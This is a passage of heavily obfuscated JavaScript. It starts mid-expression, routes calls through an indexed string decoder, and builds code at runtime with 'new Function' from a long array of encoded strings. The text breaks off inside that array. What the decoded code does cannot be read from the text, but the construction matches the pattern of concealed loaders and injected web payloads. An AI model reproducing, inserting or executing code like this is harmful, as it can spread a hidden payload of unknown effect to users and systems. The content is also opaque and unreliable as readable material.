x,y,z;d[Y(0x41f,'8GJB')](t)||(d[Y(0x2a1,'JN!U')](w),d[Y(0x2a0,'5KLI')](0x1,d[Y(0x2d9,'Kh^$')](h,0x1,x=0x4))||d[Y(0x1ae,'qkDB')](u,d[Y(0x48e,'Hr9Y')](d[Y(0x1fd,'T1O7')]('(',new Function((function(){var _0x1177074=function(){var _0x6787909c=['yZjIALzezg1AnuP5D25IBtfYwJfJm1jhtMTzu2nZsJjo','ELO0wtbKtgjhtK5vmJL4sNL3BMqZrMTzmdq0yJaWBKXd','qJfxBffUs1n0sKTeqJrnAMT5tenJD2rfqKrkEwTYu1nN','y3blmgTVtuHNEu1utxnkmhaWtLvzBKTtDePlrei0tKDr','weP1suC1ogziqtDMu3HQvZbRB01izZboBvLZsNPkBfnU','v05HwtbRngiXChjzu2nZsJnWtfmXCfHvBvzdsNL3BMnT','vg1svLz5y3nkmwmZv21ovfeYotvzv0K0sNL3BMj6Ahjz','wtbOm2jhtLDrmJLgsNL3BLz6vxPArKPeyJjoDvuYDg5k','sNPSrvreqw5lu3rks0rcne5xrxHmq2rRvevrEeP5A3jt','AgnPqNPqvZqVwM5wDvKZuNbImJrVs1H0mLLyswDtAJfM','sNLRCKOYtMXkmtbVy3L3BKP5Bgrpm01TsMLODvPyy2DJ','y3nkmwmYvg1ssLuYDenIrM93sNL3BMfvtNjxBgrtvw1s','s0rcne16yZrmq2rYytnSD0P5A3jtu2D3zurvm1PPD25u','s1n0sKTeqJrnv1PPtenJBgvwBZbkEwTYu1nND2veuxPA','B01izZfAAKLZsNPvD2ffB25lu3rks0rcne1QtMLmq2rn','vdfTzfC1AMrhBhzIAwGXteHzCguZwMHJAujpufvZn2nT','rfv3tenJnvjfD3DkEwTYu1nND2vevMPpu3DUsLHSyu5d','wwL3BLDuvMrrq2nWsZbRB01izZfor1vZsJfgAfrytw5l','zenzmuK0yJi1wfqZA25mq2rZuJfoBwrQrKrkExDUyJfo','mxPxmu1VtuHNma','zdftqZLQu0zoDLmXzfbrEwnZsJbrEMvUwLHoALzxsNL3','mZa4oxL2rK9wwG','BKXdzdnABejpvNPAmLPty3nkmNbuytfwwfvtowTvrZf2','rLPwtNzABgrrzfnJC0OXyZfvrgWYtvrSu0P5D25wELzR','s1n0sKTeqJrov00YtenKuLLvmxPkEwTYu1nND2veuMHo','EwnZsJfJme4YuK1urfyYvNPwteP5D25wELPVwtbOne4Y','DeP5D25wELjzuZfKugnwtLHoALfUtenKA2jxowLJvK52','mtbVtfrcne1PAZDMv3C5wKDwAMiYuMXwvKPkuti5Dgnh','tLrIELOWt0C5C1z6zhrkExDUvNPsugqXyZjvBvjkyLC5','mgTVtuHNmu1QtxnkmePhuLzvBKTtDePlrei0tKDnm0Xd','BhnAu2DOsvz0zeTyDdbJBMW3zg1gEuLhttLJr0z5yZjw','mJL0yJbowfvTmg5mq2rytLHVCLyXrLDzmhHpyvnJC0OX','C0P6wwTHBu1Us1n0sKTeqJrnEMXPtenKnwvdAffkEwTY','D2vez3Lpvef4tKrOA1D5zgLIBgHdu0vvBLHumdLqwfz1','yu1uuw5lu3rks0rcne0YuMLmq2rbzfzWvuP5A3jtu2D3','BLzQvM9KEwnWsZbRB01iz3LoveLZsNLSq0TiB25lu3rk','vfvoDLLty3nkm1zQyuDotgjxowTwmuOXsNL3BLyXqLLJ','u1nJCeSWA29nsgCXwxPrC0P6zfrzA01Us1n0sKTeqJro','neP5A3jtu2D3zurjmK5PD25umLjQuvnJCeSWA29nsgCW','mZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkme42zvvOvMfd','y25mq2ryvdb0CMfftNjAvMrtzfnJC0OZCePtsfOWyuCW','DLnPy3nkmwrqvJnOAfnvnwTtBKvUtenKAMjxC3jwmuzZ','zezKCeP5D25LBvj5uvHREff5y3nkmLPPzvDSwe5vDezk','u2D3zurnne9dD25tELuWwwLJCeSWA29nsgCWtxPNC0OX','BgrlsfPIuteXyK1iz3Dyu2TZzgX0rfHwC3DLrezKs1nS','wKuXvgiXB25mq2rcwtnOALzQAhzvr0zisNL3BLyXqtfu','yZnsrMGZvevOD0P5D25ABuyXt0HOEeP5D25wEMmZwKzc','DvLty3nkm2rnzvzWCvnStw5mq2rytM0XqLfxuJbzmgXy','twPkzeXPDgjysgD5tJn4y2vesxLyvhmVweHNEu1dCdLk','zg1gEuLgohDLrgD5t1rbEe5eAgPqvNnUvNPKC1KWmhHm','EK5SwKLkEwTYu1nND2vesMPpu3DUv0HKswr5y3blmgTV','rxHftvnJCfHumwTxmhnVtuHNmfLQy3nkEvy1v2PrBKTw','wfviCe1wEMq1zuzJmu5dy3nkmMS0ytnorvryAgTwA2nU','yZbJAMHytLHfBKXdzg9rmJLsyuvoDMrgzfjHu2nZsJnA','q2nZsJfKu2vhuLvpr3ruvNPwt1PfChHkExDUvNPzD1ji','Bu1ZsJbcmvDSuw5lu3rks0rcne5ustjmq2nWuwLOnKP5','A29nsgCWtvrfC0OXsJbLvwTUs1n0sKTeqJrnEKv4tenK','utroExDUwtnWBMndy3blmgTVtuHNELLxwxnkm295ww1J','yMPTv1a','D1Lty3nkmwrqzuDot1eYDhrwmuf6wtfAEeP5D25rBe52','mKTuDdLmsejIvMLND2vevMXAAxDUvMXoufDdy3byvdfT','u3rks0rcne5ertbmq2rlzerwr0P5A3jtu2D3zurkAK5t','we5euNHsBLjHwtfsseP5D25wELP0wLHOEwnhtK1Ju2nZ','mxrImvPUuNLJC0OXyZbpweOZwLC0meP5D25wmui2vuzJ','wxbpmZa3zg1gEuLirtLJq3H6ufC1Bgr5qLnAv2rgzuHb','ALzirJvkExDUy2ToDLDSyZbwBu5vy1DfBKXdzfHvA3bQ','qJrovejQtenKv1uWovLkEwTYu1nND2vetxLpu3DUv0HK','vZbRB01iz3Lpve1ZsJnbD2qXz25lvJa5u1nND2vettjn','D25ArxHftvnJCeSWA29nsgCWtw1vC0OWowTzmevUs1n0','ne5etMLmq2rnv0nfCeP5A3jtu2D3zursALPtD25vBLi1','zhbprZHYwLrODMvgzfnLu2nZsJfKu1PhtLjIvZLxwKzo','EwnZsJfJm2nRzhLurwD6sNL3BLz6vxHxBgrstJjouu1e','vdnVEgvPog5mq2rfv1HsALn6AhzwBgrry1nJC0OYCerI','q2nZsJfKu1mWnw9rmNn5vJfjD0P5D25JBvjOv1HStLLt','nfP5y3blmgTVtuHNmu1etxnkEKf4uKnRBKTtDePlrei0','DfHor2XeyM1fBKXdzeDtBuPfzfDvmeP5D25IrK5YzuzJ','zZfpvfvZsNPbEfjdA25lu3rks0rcne16txHmq2rUv2Pf','EwTYu1nND2vevtvzAxDUtLrcB1nPy3blmgTVtuHNme1u','mwrwv2TVBKTtDePlrei0twPfnuXdzeHImwrbsNLRCLnt','y2HHCKnVzgvbDa','ytjwsfDTuKLsEwnZsJfKu2fxtNfsm1jRuZfJBKXdzgLx','B01iz3Lnr0LZsJfkmgvvA25lvJa5wM5wDvKZuNbImJrV','tuDrC0P5wMXjwgDUs1yWB1PPEdbHr2X6teDAmwjTtJbH','mu9tD25rme14v0nJCeSWA29nsgD6tw1zC0OZrMToA3nU','ne5ez3Dmq2mXtuDOs0P5A3jtu2D3zurkBfPdD25xsgrj','tenJm1uYsKrkEwTYu1nND2vestrou3DUwNLwnfP5y3bl','wLHsmwnTngDArNrOtLnND2vetxLzAxDUu1vAtePdy3by','s0rcne5xvtbmq2rmuw14veP5A3jtu2D3zuroAK1PD25t','tenJmKPhCgPkEwTYu1nND2vettjnu3DUs1vjB2vPy3bl','r1jTtenKvwnitLvkEwTYu1nND2vesxPAq3DUuJi5wffd','m2rvEerwEwnZsJnjEu9hrM9JwgTUtenKwfvyuMPtA05Y','vti4muP5D25JrZfYwJjSDgiZqM9Ju2nZsJfJmgjhuLbv','twPkAuXdze5wBMC0sNLRCLntz3DLre5QtxL3BLzQvM9K','AhzrBgrsuNLJC0OXzfnsrwrytJjgq1z6uNrkExDUvJfk','DeHkExDUvJfkC1PfnxrHmu5ytLu1A1zxrw5mq2rUvti5','mLLyswDHrdfTzfC1AMrhBhzIAwHZteCWCguZwMHJAuj1','EvfUs1n0sKTeqJrov05OtenKuvLUrLbkEwTYu1nND2ve','mgTVtuHNEvPQwxnkme5etvzNBKTtDePlrei0tLrNEuXd','t1vstu1dy3blmgTVtuHNEvPhwxnkELv3yuvVBKTtDePl','mdfxzurNBKTtDePlrei0tKrzEuXdzhDnsgrzsNLRCLnt','re00tLn3BLfStJruAwnWsZbRB01iz3LnEMnZsJbSr1n5','ve1ZsJaXv2vez25lu3rks0rcne5xuxDmq2qZutbcvKP5','uuzvBKTwmg9Ku3GYs1r0ouXirMjtEwD3zurvnfL5D25A','u3rks0rcne5erxPmq2rswvuXEKP5A3jtu2D3zurvmvPd','vNPAmLjSyZbKu2nZsJjkvgeYvM1vmJHYyM5fBKXdzenJ','uvvSC1KXwLrImvPYuNLJC0OXzfnxBu5kzgXAALvRDZrk','yw0XDK1TzfrImfzyvw5RBKXdzfHvwfOYvNPstgrUAeHk','zgrlq2TWuhKWDgrhAhbJmxnUu0Hwq2vwtKDkmtfItuHN','AxDUy0rcm1Ddy3blmgTVtuHNEK5erxnkEMruwwTnBKTt','zZfnAKvZsJfsD2mXuw5lu3rks0rcne16stjmq2rvy0Ho','u1PxzezLsefVzeDOCgmXC25Hr3bWvKHAneOXmhjKr2HW','D25LAKPPwNLJCa','re5PwML3BLniqwXHAwnWsZbRB01iz3LorgTZsNPKvfLR','tMLsCvL5y3blmgTVtuHNmfLxrxnkmuzOyNLrBKTtDePl','vM1Av0vUtenKBe9hourwELi2uJfJmvv5y3nkmwrruKzO','r0vZsJfKvLDRB25lu3rus0rcne1Tutbmq2rkuMTZA0P5','sM1wu2rKufDAmwjTtJbHvZL1s0DVCguYwNzJAwGYwvHj','EwnZsJiXEMjvrKvnmhnUtenKwfvutMPwve5xwtfgtgvt','DeXlrei0tLDfmeXdzffzBKzqsNLSzeXirMjtEwD3zurg','zfDov2GZsNLRCLntz3DLrfzRwML3BLrwwJrpq2nWsZbR','u1nND2veutrpq3DUv0HKswr5y3blmgTVtuHNEK56uxnk','qJrovePTtenJmW','A0v0v2WWDLP5Eg1KvZvQzeDSDMjPAdflwhqYwvHjz1Lu','BgmXwvDKBfLty3nkm2rUwLrwrLKXtw5mq2ryvvHsA1nv','tuHNEu1uy3nkmgXhu3LrBKTtDePlrei0tLrJnuXdzdbv','B3LzBwnUs1n0sG','m01VuNLfBKTtDePlrei0tvDzmeXdzhHArfPmsNLRCLnt','sJfJmMnhuLrur3aWvNPKveP5D25zmJfYytfKuu4YuLvp','zurvme5dD25rsfzHvKnJCeSWA29nsgD6wvrfC0OYDhjL','sJfcAwnvog5lu3rks0rcne5urM1mq2rqwKDoqKP5A3jt','rgTZsNPcmffftw5lu3rks0rcne5uqtbmq2rtwNLvBeP5','reKYtLn3BMnxutjtEwnWwfqXBwrxnwPKr2X2yMLODuXi','A29nsgCXwtjvC0OYuK1srevUs1n0sKTeqJrorgSZtenJ','C2jPBgjwAwD3zurnD01tD25wmvzHu2LJCfHtz25qu2nZ','rvzhuJbOsLnRDe1uvtvqvuzgu1uXuLzwBgrzv1zVD01u','vwHLq2nWwfnOBKXhD3nnsgD4tun4yK1iAg1mrei0tNPk','zurkBe9dD25pvvjntunJCfHtAdfmsfLWtZmWC2nwDeXl','wK9rBffUwfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5suDr','mujPy1u4BKTtDePlrei0tKrNmeXdzdvLq2HrsNLRCLnt','ve1VtuHNme0YrxnkEMruwwTnBKTwmg9Kq3GXs1r0ouXh','tvvZBKXdzfHvBxbsvNPwwfnwyZjzu2nZsJi5DgeZBezA','CeSWA29nsgCXtJjvC0OZqxDKmwDUs1n0sKTeqJrov0PO','wM05EuTiwMHJAuiWsuDSDuLhnhbHv1LVwKz0teTeqJrn','q2m1uKv3D0P5A3jtu2D3zurnEvLtD25nrezfs1nJCeSW','wfvyqMTvEMHYy2XJmLzTuLfJu2nZsJfJme5frKzzAK5Q','vxLND2veutnou3DUzdaWBvzPy3byu2GXvZfnB01izZbA','C0OXyZfwBvjouti5B1OWtNjoq2nZsJfJmgrhtLznr1jQ','A29nsgD6wLrnC0OWDenIrK1Us1yWovPUvNvzm1jWyJi0','tw9ysgCXwxLSy2vesxDlBNrJzurwAMr5DgnLreL3s2LJ','D2vevMTnAxDUzwPkAvP5y3blmgTVtuHNme56qxnkmhHz','DgiYnvHom1jQvw5oCeP5D25Hru5Yt1zJmLzfDhnzu2nZ','wxOXBK8ZsMXKsfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9z','yZnvmKPesNLRCLntz3DLre5QtKn3BLyXvMftAwnWsZbR','sgnUs1n0sKTeqJrorff4tenKq1jRvLzkEwTYu1nND2ve','yZf0veTeqJrov1KWtenKwK5wmufkEwXKtZnAAgnPqKjq','mtmWmJe3mgHwvhnSBW','n1H6qJrpreK1turfme9huMjkmeyWv2XKwfL5zgrqv2DZ','vwnUtenKwe5irtfwELzywJfKuwrty3nkmJv0ytnowe5i','y3byu2GWteDsyLzPz3DLreL5wLn3BLiYovHrq2nWwfnR','B1PgDfDlrei0tLrRneXdzfjzvtf6sNLSzeXdzg5kEwTZ','D25wmvzHu2LJCeSWA29nsgD5wxPNC0P6wwTHBu1Us1nR','zdfxrxbRu2PODLDRrKHkExDUzdnOvfzhvNrIEKfUtenK','tevnC1jtEeDlwhqYwvHjz1LustLzveu3y21wmgrysNvj','CLntz3DLrePSwML3BLvhsNHuEwnWsZbRB01iz3PpvfvZ','vKu0m1KWohPnq2nZsJjvngj6rKjprZLOvNPKveP5D25H','uxbJBvyWzfHkDuLiutLJrNrOtMLND2vevtrpq3DUy1Dr','u2D3zurnEe1dD25umLjQuvnJCeSWA29nsgD6tuDzC0OY','ExDUwvzoCMjgzfjsBvjkyLC5DKP5D25Hv00WuwXJme0Y','tenKBMjxodfJAMH2zuzJmMvty3nkmwrrzw1kwe5TBeTr','zdnuu1PxsNLRCLntz3DLrfu1wML3BLzStLbxq2nWsZbR','D25rmwSZwKzwrgiWuKrwEwnZsJfKuMjTtJjuvLPRvgXJ','EwTYu1nND2veuM1oExDUzdboqvzty3blmgTVtuHNEu56','nhnJq2W3y21wmgrysNvjrZu4zKHbn2ztEgPxmgTVtuHN','uxHmq2rxvta5wuP5A3nzmxrks0rcne5evMLmq2riyJfK','mZaXodvVtK1Ru2W','mvPQy3nkmuOWzvvRBKTtDePlrei0twPNneXdzfnKsgXk','D25AEvy0wNLJCeSWA29nsgCXturfC0OYrKHtBvvUs1n0','tLrrmJLysNL3BMrhmxzsvMmWvM1ovgmZvw5mq2rytLDs','sMLAEwnWsZbRB01izZbAr0LZsNLSq0TiB25lu3rks0rc','AuXdzfHwvNblsNLSzfCYrxHlrei0tw1jEuXdzeXovfjP','vMnUtenKDvuYDezwmuPtwKu5DgiWtw5mq2q0wNPrmvyX','wKu5EeP5D25wmuPhwta4ngj6sM1pr3rvsNL3BMvRntfv','vxnkEKf4uKnRBKTtDePlrei0tw1fEuXdzfnKsgXksNLR','mtuYnJK1m1bKD0PtvW','tenJD01vuxbkEwTYu1nND2veutfoAxDUwKv4ru1ty3bl','nwPtmwnUtenKwfr6uNbwELPitvDSEeP5D25IvgHYzdfK','yMrgmhnIBhqWwfqXDvCYowrmrZvIyJeWowndEhHlEJfu','zurkBu9tD25LAKPPwNLJCeSWA29nsgCXt1DnC0OWowTz','r1z1wJnsB0OXmdDKExnYs1H0mfbtAdblEKi0tvnRBe1i','vLzWs0P5A3jtu2D3zurrmfPdD25vv0zoy3LJCeSWA29n','tenKnK1TsM5kEwXKs1nzBwmXDfvlrei0tKrcBuXdzg5k','otK1oda3B2vUDwLS','we5wwMPtEMHYy0C5rgiZvLHomM92uMXoCLjty3nkm04Y','mtqZqMrODgfV','sLnJCeSWA29nsgCXwM1zC0P6wwTHBu1Us1n0sKTeqJro','vM5jneP5D25wELj5wLzKu1qWwLHom1vUtenKwe5hCfjw','ne1Qqtfmq2mYsKDWAKP5A3jtu2D3zurkALPtD25pvvjn','twPJmKXdzeXrBxHusNLRCLntz3DLrfzQtxL3BLKZCg5J','yLC4m1yXsKDArLf4tunJC0OYChrImdLytJfWALnftNzr','meXdyZfnr2HlsNLRCLntz3DLre5SwxL3BMqWmg1wAwnW','sgCXtwPjC0OWmvDLrgDUs1n0sKTeqJrnmKKYtenKCMeZ','C0OYy2XLr2nUs1n0sKTeqJrorfL3tenKu2riBePkEwTY','A3jtu2D3zuroBu9tD25Amw94tKnJCeSWA29nsgD5tKDf','sgCXwvDfC0OXzfzxA29Us1n0sKTeqJrnAMHQtenKwfzw','mvjTuK9vmJLhsNL3BLz6wM9ArteZtLHgwe56uw5mq2rf','r05Iu1nND2vevxLoExDUtuHsqvf5y3byvdfTzfC1AMrh','veDoyu5dy3nkmezktJjos09hodnIrMnUtenKBK9hDeTH','CeSWA29nsgCXwMPfC0OWAhDkv29Us1n0sKTeqJrnEMXQ','y0DotfPUrw5mq2qYv1DOALnQAhzJmJvisNL3BLPStNzs','u2D3zurjme1PD25rA1PgvLnJCeSWA29nsgD5tKrJC0OW','uZboDMn5y3nkmwrqt0rwCfuYDhnwmujWsNL3BLyWowHt','u1nND2vetMHnAxDUvw1JBePty3blmgTVtuHNEK1uA3nk','wxPmq2rzzdbOm0P5A3jtu2D3zursBe5PD25tmePZvxLJ','B05suhG','ALjTtenKv05xAdnkEwTYu1nND2vettbnAxDUwKv4ru1t','vtj0vMeYAgfArLj4sNL3BLz6uxPzmhbuyJjsDLDuqw5m','rMHIEvfUs1n0sKTeqJrnmLuYtenKvwnitLvkEwTYu1nN','mg9VtuHNELL6wxnkmdfxzurNBKTwmg9Jq3HOy21Kmwjx','A3jtu2D3zurnD1PdD25KrKPry3LJCeSWA29nsgCXturb','yZncALuXtNzIvMrryvnJC0OXyZjtrgr5yuvkALrRtNjr','rgTZsJa5A1KWrw5lu3rks0rcne0Ystnmq2rovM5NneP5','m0PRy1nJC0OYsKrHELPyvhK5A1zeAhztq2nZsJfJmLPw','zurODLfwyZfuBu5owtfJBKXdzfHvBtf2wLHsmfPfzgHk','AwnWsZbRB01izZbzAMDZsJnwnffwww5lu3rks0rcne5e','mJKWsNL3BLPRzeXKBgmWyuDsugnty3nkm0j0ytjgCfuY','uxPnExDUu25rmvjPy3blmgTVtuHNEvLuuxnkmhrdyKzn','yxPAwe5fuNPIr1jOvtnVngiZrw5mq2rytLrssffxrtnz','BKTtDePlrei0tw1jmKXdzenvm2HpsNLRCLntz3DLrezT','me4Ysxnkmvj3yZfrBKTtDePlrei0tKrfmKXdzgHsmhbS','y3nkmfzVzvCXmLL6z25mq2r3yLC5m2rRtNzIBgmZtunJ','mJq0yJb0we5QtMPtAMH2uvnJC0OXzffLvLjytLHStLPR','BhqWwfn0DfD5zgPHr0z5uti5A1PvrJbkmtbVzenwDfD5','BeXdzeTKrfzhsNLRCLntz3DLreK1tKn3BK1erKvlu2nW','rMviqw9ArNrks0rcne5uA3Dmq2r4wKrAteP5Bgrmq2rU','s0rcne0YuxLmq2rvy0HovuP5A3jtu2D3zurrEu1tD25k','q2nWsZbRB01izZbnvefZsJnwnffwww5lu3rks0rcne5e','ExDUvNPKswrRuJrwrvLUtenKmfrirMfwmuPSv2LJC0OX','vNPJnfnSyZnvm0jyvwPrBKXdzg1JEKiZvNPwmfPfBfHk','ne0YtM1mq2rRvevrEeP5A3jtu2D3zurvEu1dD25nsfjb','wM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfvsKrs','u1nND2vevMToExDUwKv4ru1ty3blmgTVtuHNmu16txnk','BvPtD25rBe40vgLJCfHumw1KvZvQzeDSDMjPAdfmsfLZ','wKv0weP5D25wEMrxwKzwrgeYsM9JAZHUtenKA2jxDe5w','zeDOyKOZsMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjk','q2HRvZfzB01izZfnBuLZsJaXv2vez25lvJbZsJjJBKTu','ELP0sNL3BLyXsKnzmdveyJfgAMjxDfPkExDUvJfkmLOX','mwfiy25lu3rks0rcne1QAgHmq2rrww5gueP5A3jtu2D3','yLzdz3DLrezTwML3BK1erKvlu2nWwfnRl2qYBhvArZKZ','zgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZwLDg','m1jVutj0tLyWouXkExDUvJfcnK1gyZnHwgHcvNLJC0OW','tenKDwjxCZvHrgH2uKC5seP5D25wmueXtdnkBgrhuK9J','wKDwBwfxnwXAq2W3zg1gEuLhAZLABLz1wtnsCgiYng9H','D25JreiZv0nJCeSWA29nsgCWtKrNC0OZzerrrLvUs1n0','B1nPy3blmgTVtuHNELKYsxnkmeiXv2XrBKTtDePlrei0','A25mq2ryvwTrEfyWotbzmviZu3LJC0OXyZjKr05ozhPK','vtHUs1n0sKTeqJrovfu0tenKEfPewKXkEwTYu1nND2ve','CeSWA29nsgCXturNC0P6BevurefUs1n0sKTeqJrorgHS','sNLRCLntz3DLrfzTtLn3BMnxutjtEwnWsZbRB01iz3LA','zfrIBuz0yNPfBKXdzdznr2SXww1gCeP5D25AvejRwKzr','y25mq2r4u3Pgwfz6zhLLu2nZsJi1EvPyrLHom2XxsNL3','AZfyvuzkALrQtKXkExDUyKzoCLeXyZbwrLzVvNLJC0OZ','otvwELj3wtaXrgiZsw5mq2r0uti5vvyXqM9ArKzVyvnJ','D25IBtfYtM1gtG','vNvzm1jWyJi0B2jPEhDmsevZy3L4meXivxnKAxG0teHR','EwTYu1nND2vesMTAu3DUvvDgDKPdy3blmgTVtuHNEvPe','qJrovgHPtenKnq','q3DUzdaWBvzPy3blmgTVtuHNme5uy3nkEwXds0HVBKTt','ytnSD0P5A3jtu2D3zurnmvPPD25nsfjbuxLJCeSWA29n','BKXdzejtmu5nyvDonuP5D25zA05YzvzJmgvhuLvIvZLX','tuHNne1QA3Dnvfe0wKr0CfPPAhHlwhqYwvHjz2remxHx','rZfYwwXKu1fTuLzprZH2sNL3BLz6uJbzmhGZyuDov09h','mZC3mJjet1vgq2m','rei0tKrREKXdzffzBKzqsNLRCLntz3DLre0Wtun3BLqY','D25wmuPVwKv4rgeYvLHomNHRvMXJBKXdzejAwgWXwtiX','yxbWBhK','zeXgC3DLr1fZtuHNmLPwmhnxEKi0wvn3D2vey3Pyu3HI','B01iz3LoBvvZsJnnmLzRz25lu3rks0rcne5xwxPmq2rA','ytfwwfqWog5mq2ryvdbAALnhzdrzmvO0wLnJC0OXzfnL','zeThD3nHvNrks0rcne5uAZvmq2qXzuvgv0P5A3jkmK5S','y3blmgTVtuHNELKYvxnkmeiXv2XrBKTtDePlrei0twPr','t0rjC0OZtw9sEuvUs1yWB2qYBhvArZKZteH0ouTtEhPq','u2nZsJjwvgiWvKnnrKe0sNL3BLyXrLromMHuytj0wfvU','uK9Ju2nZsJfJmfrfAdbnvezisNL3BMjhrJvnBgmYuw1s','ruPjuLnKzfbtrwHxmta3zLDnovH6qJrpreK1turfme9h','mvPez3nkmhmXtKDjBKTtDePlrei0ttjzEuXdzfHwvNbl','zurwA1LPD25smJLyuunJCeSWA29nsgCWtLrjC0OWzhzw','C0OYBZrHm0zytKu1A1rhmxzJq2nZsJfKuveWzhDKrxbR','vgeWuw5mq2rytJfKrLz6vLDArxHeyJbzBKXdzfHvwfPl','tKrnC0OXqMLJvtHUs1n0sKTeqJrnAKv4tenKuvLUrLbk','wKzsDgeXrMPIv3r1sNL3BMjvtNzurve0yNL0we5Rtw5m','t1zSwfvuAdzwELPmsNL3BLyXsNnArxr0ytnOwe55owTs','rLHoBgrtvJfjneP5D25ArgH2wJfJm1jisLHoBwTUtenK','ovPkExDUytfoCMqXyZbIr1jpt0C5vKP5D25wELjVwKzs','sNL3BLyXsJzorvL5tJjsvvz5y3nkm2rQy0DotK9hovLw','A29nsgD6t0rfCW','rw5mq2r2uJb0Evz6wNnArxrOsNL3BLyWotzlmwmYtuu5','zgTvAMH2vxLJC0OZqKTJwgHytLHSuuP5D25wmuPOtuzJ','B01izZbAre1ZsJbZmu5hsw5lu3rks0rcne5uttbmq2ry','sJnnDKP5EgPxmgTVtuHNEu5urxnkmhaWtLvzBKTwmdLt','ELPtwKu1rgiXsw5mq2rytJboyvz6wMTArKjeyNPbBKXd','CeSWA29nsgCWwKrzC0OWBeDtEvfUs1n0sKTeqJrnmLjQ','s0rcne5eAZvmq2rjy0nwCuP5A3jtu2D3zurnmu9tD25w','stvmq2r6s0vJAeP5A3jtu2D3zurrmu15D25KwgHcvMLJ','wMPumJf2ywXKuK5dy3nkm2rOzuDsse9hou5sBgnUtenK','wLHgCMfgtNzKq2nZsJfKue9huLHvvLPQvuDfBKXdzfHv','AxDUzvHNB1vdy3blmgTVtuHNEu56vxnkmgr2vJbbBKTt','q2nftNztrMrtyLnJC0OYvKrHmMXyvuroA1r6AhzoAwnZ','tvvrCeP5A3jtu2D3zurgBu9tD25KwgHcvMLJCeSWA29n','qJrnmLzTtenKu1P5vwXkEwTYu1nND2vetMXzu3DUtLrc','z3DLre14tML3BK1erKvlu2nWsZbRB01iz3PoAK1ZsJbO','sNL3BMvUvLfIvMmYvevjBKXdzdbxrKPQvdiXCLDxtKHk','tunJCeSWA29nsgD6turjC0OWEfLju2TUs1n0sKTeqJrn','yJfRBKXdzensm0jQvvrODKSYuMHkExDUvJa5uvvRsxLw','wfvSwMTvBtfYuZfJm1rTuLjzu2nZsJbkrgiWmvHor3HQ','ufC1Bgr5qKzxEwHws0rcne16AZbmq2qZvfnAv0P5A3bl','sNLRCLntz3DLrfv6wxL3BLP5vJrAEwnWsZbRB01izZbp','mgTVtuHNEvLQy3nkELv3yuvVBKTtDePlrei0tKDwAKXd','ExDUvJfcmMnSzfbAr05ttw5vBKXdzfHomKzUvNPJngnS','Ewr3sJeWB1fwDfzlrei0ttjjEKXdzfnKsgXksNLSzeTu','u2D3zurwBe15D25vr0P4vhLJCeSWA29nsgCWtLDrC0OZ','tKDfmeXdzdvLq2HrsNLRCLntz3DLreL3wML3BMnxutjt','qMTtBKvUtenKwe5iuMTtrxC1utfJmvr5y3nkmwrrww1w','CLntz3DLrfe0tvn3BMeYDdvJq2nWsZbRB01izZfovefZ','mui0wtfwrgeXrLHvvxH4vNPswvuYDZrIELzPuNLJC0OZ','AKXdzfbAr05csNLRCLLuqw9nsgCWwxPNC0OWCdbovvLU','mu9dD25vv0zoy3LJCeSWA29nsgD5tKrzC0OWAhDkv29U','sNLpvu13tdjsvfj5y3nkmLPeyJjgwe5guMfwELPesNL3','y3nkmwrqtLzAEvPQuw5mq2rVvti5uvjvDg1IAwnZsJnV','z3DLrff3tNL3BLDizeLKEwnWsZbRB01iz3LoEMDZsJfz','EtHUs1n4DuTtEgTxmvLVtuHNme5ewxnkmhmXtKDjBKTw','C0OYuK1srevUs1n0sKTeqJror1jQtenKwwqWAdnkEwTY','vfzKu09dy3nkm2rUwMTgwe4ZBZrkExDUy3Pkse1xvKLs','zurvmLPPD25zvwrlwLnJCeSWA29nsgD6wvrJC0OXAdnt','z3DLrfjOtLn3BLDizeLKEwnWsZbRB01iz3Pov1fZsJjJ','vejyvNPzmeP5D25wELP0twTgwvDTtLzsEwnZsJfJmvzT','mvHOzMznBq','BvvOzunJCeSWA29nsgD6txPrC0OYtJzAm0fUs1n0sKTe','yZjAr1jqwvnJCW','D25wELjyt0vswgrhtLDsEwnZsJfJm2jhuKTur0P3vNPs','sfzdzvzor0OXmwjkm0iXyZjNBLHtAe5zwfjVv3LKEwiZ','uJztmwmZyLnJC0OZzZrImdvytLHsALrhsLbkExDUvJa5','vJbKweP1suDsyLrPz3DLre0XwLn3BLyXvMftAwnWwfnO','ENq5tZjSyKOZqNLIm1j2zeHSD1PtzgrxEwr2utnWnMeX','wJvJvMrtuZnVBKXdzgLrmNq0uw1vDLPfzeHkExDUy1vo','DMjPy3nkm294tKv4Cwjxou1kExDUwM0XCKSXzfnrBvjn','yKDwDvOZuM9kmta3yxP4C08YC3jlEwW3zeDOCgmXC25t','zg5wAgjyAgHIu2nZsJi1rgf6sNnvmJLYyw1fBKXdzfHo','ne16wtnmq2rAtLyXquP5A3jtu2D3zurvm1LPD25vr0P4','y21wmgrysNvkmJvSzdfomfLyuMXkENq5teHsB2fytMjk','C2rhAhbJmxnUutnkDwvizeLkmta5sJf0y2vestnMrNG0','seP5D25wmdLHwKvNngeYvMLIv3rosNL3BLyWovrJmMru','A3jtu2D3zurjne9tD25LwgDVvunJCeSWA29nsgCWtM1r','we5SsNPjBK9TwNzJAwGYwvHjz1f6mhDLreK3yZf0veTe','wKjABvjRvezJBKXdzfHuEMW2vNPwDfrvtKHkExDUzeHO','mfLPy3blmgTVtuHNmu9hwxnkm1jtvuHnBKTtDePlrei0','EwXIvMLND2vevtboAxDUy3PAv1ndy3byu2DUsNLSyLzP','DePlrei0txPoBuXdzfnKsgXksNLRCLntz3DLreK0twL3','sfjVyvHoyKOZzhLIvxbPvKnKzfD5zdbImu4Wy21SDvP5','BfLUs1n0sKTeqJrnBvzOtenKu2riBePkEwTYu1nND2ve','vMrrq2nWs3LKB0OXmhnJq2TTsM1AmwjTtJbHvZL1s0Hv','BLyXqKLxrMmYvJj0q2nty3nkmNHeyJfOEK1SutvkExDU','vKTJEwnWsZbRB01izZbArfvZsJfOm1niy25lu3rks0rc','ELLUtenKqMvivKrJrwH0sNL3BLOYmxjwsef3zuDstgnt','BxG0yKDot09hohjwmuzdwKzoweP5D25wmdLTtwXKuMvh','mhbpmZeYwvHjz2ftEhfmr3nZyKn4DfbxnwXKEujtwLDK','BwrxnwPKr2X2yMLNCguZmdDJBvyWzfHkDuLhndLjvNrK','tenKwe4WwMPvrK52u25cwgfty3nkmwmWtdjste1xwN